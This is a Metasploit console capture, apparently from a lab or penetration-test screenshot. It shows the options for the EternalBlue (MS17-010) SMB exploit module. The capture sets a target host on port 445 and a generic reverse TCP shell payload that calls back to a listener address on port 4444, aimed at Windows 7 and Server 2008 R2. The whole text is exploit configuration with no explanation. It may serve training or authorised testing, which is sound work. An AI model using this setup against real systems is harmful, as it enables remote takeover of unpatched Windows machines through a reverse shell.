 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 10.12.1.113 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.2.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) >